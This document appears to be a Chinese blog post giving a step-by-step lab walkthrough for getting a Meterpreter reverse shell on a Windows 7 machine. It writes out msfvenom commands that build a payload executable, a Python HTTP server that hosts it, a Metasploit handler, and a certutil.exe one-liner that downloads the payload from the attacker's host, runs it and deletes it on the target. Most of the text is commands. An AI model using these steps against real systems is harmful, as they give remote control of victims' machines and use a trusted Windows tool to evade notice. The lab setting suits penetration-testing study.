本机生成shell。开启http服务,监听。靶机下载shell并执行。
信息
win7: 172.16.10.136 mac:172.16.10.1
生成shell
1

msfvenom -l paloads


- 找到“windows/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell”

- 保存在自定目录
1
2

3msfvenom -p windows/meterpreter_reverse_tcp lhost=攻击方ip lport=反弹端口 -f exe -o ~/tools/test.exe
-f:格式
-o:路径

在相应目录下打开http服务
1 | python -m SimpleHTTPServer 80 |


msf开启监听(注意监听端口跟之前“生成shell-3.”中是否一致)
1
handler -p windows/meterpreter_reverse_tcp -H 172.16.10.1 -P 4444


- 执行
1
certutil.exe -urlcache -split -f http://172.16.10.1/tset.exe &test.exe &del test.exe


- 成功

- “sessions 1”进入meterpreter命令界面

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.